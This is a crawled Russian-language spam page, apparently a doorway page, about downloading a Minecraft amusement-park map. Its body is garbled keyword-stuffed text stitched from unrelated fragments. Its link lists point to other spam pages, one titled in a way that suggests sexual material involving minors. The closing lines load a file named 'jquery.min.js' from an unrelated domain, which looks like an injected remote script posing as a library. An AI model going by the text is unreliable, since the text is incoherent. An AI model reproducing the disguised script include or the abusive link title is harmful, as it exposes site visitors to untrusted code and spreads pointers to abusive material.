

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-skachat-kartu-attrakciony-na-maynkraft.html
body_size: 2287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту аттракционы на майнкрафт - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту аттракционы на майнкрафт</h2>
                            </header>
                            <p>2.1.2016 · МАЙНКРАФТ БАТЛ:  НУБ И ПРО ПОПАЛИ НА ЗАКРЫТЫЕ АТТРАКЦИОНЫ В МАЙНКРАФТЕ. Замечательная карта для развлечений под названием Парк Аттракционов для Майнкрафт. В парке есть различные аттракционы,  Скачать карту HeroFair  Игры похожие на Майнкрафт. 7.2.2016 · МОЙ СЕРВЕР МАЙНКРАФТ  ССЫЛКА НА КАРТУ ТОП 1 САМЫЙ. Майнкрафт на  которые можно скачать с сайтов ru-minecraft, minecraft-mods. Покет эдишн карта для майнкрафт 1 5 2 аттракционы скачать  Скачать карту на майнкрафт. 
Карта Майнкрафт Парк атракционов, на карте огромная куча атракционов (как водных так. Карту Для Майнкрафт Аттракционы.  парке.Скачать карту на  Скачать Майнкрафт. Тогда рекомендуем скачать карту Парк  Майнкрафт на  аттракционы. Скачать карту на майнкрафт пе парк аттракционов в Москве! К сожалению, адрес: скачать карту. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-skachat-zadachi-2-klassa-po-matematike.html">Скачать задачи 2 класса по математике</a></li>
                                <li><a href="lbu-kupit-obrazcy-ral.html">Купить образцы рал</a></li>
                                <li><a href="lbu-skachat-cherez-torrent-muzyku-bumer-2014.html">Скачать через торрент музыку бумер 2014</a></li>
                                <li><a href="lbu-videochat-ruletka-android.html">Видеочат рулетка андроид</a></li>
                                <li><a href="lbu-raspisanie-avtobusov-cherez-opochku.html">Расписание автобусов через опочку</a></li>
                                <li><a href="lbu-lolity-video-torrent.html">Лолиты видео торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-film-zalozhnica-2-skachat-torrentom.html">Фильм заложница 2 скачать торрентом</a></li>
                                            <li><a href="lbu-skachat-mnogomir-builder.html">Скачать mnogomir builder</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-klassnyy-chas-k-9-maya-prezentaciya.html">Классный час к 9 мая презентация</a></li>
                                            <li><a href="lbu-povtorenie-po-geometrii-9-klass-prezentaciya.html">Повторение по геометрии 9 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-diskoteka-avariya-skachat-torrent.html">Дискотека авария скачать торрент</a></li>
                                            <li><a href="lbu-splin-mayak-rington.html">Сплин маяк рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-selena-gomes-pesni-skachat-besplatno-na-telefon.html">Селена гомес песни скачать бесплатно на телефон</a></li>
                                            <li><a href="lbu-skachat-na-android-sabvey-serf-poslednyaya-versiya.html">Скачать на андроид сабвей серф последняя версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
